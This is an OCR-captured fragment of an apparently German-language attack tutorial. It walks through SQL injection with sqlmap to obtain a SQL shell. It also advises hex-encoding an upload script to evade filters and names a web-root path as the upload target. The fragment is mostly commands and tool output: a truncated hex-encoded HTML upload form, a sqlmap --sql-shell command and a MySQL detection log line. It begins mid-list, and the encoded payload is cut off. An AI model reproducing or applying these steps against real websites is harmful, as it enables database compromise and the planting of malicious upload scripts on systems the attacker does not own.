
Code:
/home/relax/public_html/
2. Um möglich Filter zu umgehen sollte das Uploadscript in
Code:
3c666f726d20656e63747970653d226d756c74697
3. Nun starten wir Sqlmap mit folgenden Parametern:
Code:
python sqlmap.py --url=/index.php?id=1 --sql-shell
4. Nach ein paar Sekunden solltest du eine SQLshell haben:
Code:
[15:35:06] [INFO] the back-end DBMS is MySQL
